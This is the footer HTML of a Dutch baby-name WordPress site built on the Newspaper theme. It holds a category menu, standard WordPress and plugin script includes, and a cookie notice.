            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.babynaamkiezen.nl/"><img src="" alt="" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>OVER ONS</span></div>Newspaper is your news, entertainment, music & fashion website. We provide you with the latest news and videos straight from the entertainment industry.<div class="footer-email-wrap">Neem contact met ons op: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>VOLG ONS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6"><a href="https://www.babynaamkiezen.nl/category/algemeen/">Algemeen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-63"><a href="https://www.babynaamkiezen.nl/category/namen/">Babynamen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7"><a href="https://www.babynaamkiezen.nl/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8"><a href="https://www.babynaamkiezen.nl/category/vrije-tijd/">Vrije Tijd</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9"><a href="https://www.babynaamkiezen.nl/category/wonen/">Wonen</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Newspaper WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 692a3c62cb737
    -->

    <script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:15:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.babynaamkiezen.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram"];</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We gebruiken cookies om ervoor te zorgen dat onze site zo soepel mogelijk draait. Als je doorgaat met het gebruiken van deze site, gaan we ervan uit dat je ermee instemt.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nee"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>